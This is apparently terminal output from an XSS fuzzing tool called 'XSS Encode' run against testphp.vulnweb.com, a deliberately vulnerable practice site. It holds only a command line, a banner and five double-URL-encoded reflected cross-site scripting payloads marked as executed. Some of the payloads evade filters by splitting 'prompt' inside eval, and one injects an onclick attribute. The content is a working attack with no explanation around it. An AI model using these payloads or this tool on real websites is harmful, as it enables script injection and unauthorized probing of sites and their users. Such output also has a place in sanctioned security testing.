 └─# python3 xss_encode.py --url http://testphp.vulnweb.com/listproducts.php --p cat
XSS Encode
Criado por @hackingbr
-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_
Payload Executado - XSS Attack Refleted  200
Payload:  http://testphp.vulnweb.com/listproducts.php?cat=%2522-prompt%2528teste-xss%2529-%2522%250A
Payload Executado - XSS Attack Refleted  200
Payload:  http://testphp.vulnweb.com/listproducts.php?cat=%2527-prompt%2528teste-xss%2529-%2527%250A
Payload Executado - XSS Attack Refleted  200
Payload:  http://testphp.vulnweb.com/listproducts.php?cat=%2527-eval%2528%2522window%255B%2527pro%2527%25252B%2527mpt%2527%255D%2528teste-xss%2529%2522%2529-%2527%250A
Payload Executado - XSS Attack Refleted  200
Payload:  http://testphp.vulnweb.com/listproducts.php?cat=%2522-eval%2528%2522window%255B%2527pro%2527%25252B%2527mpt%2527%255D%2528teste-xss%2529%2522%2529-%2522%250A
Payload Executado - XSS Attack Refleted  200
Payload:  http://testphp.vulnweb.com/listproducts.php?cat=%2522onclick%253Dprompt%2528teste-xss%2529%253E%2522%2540x.y%250A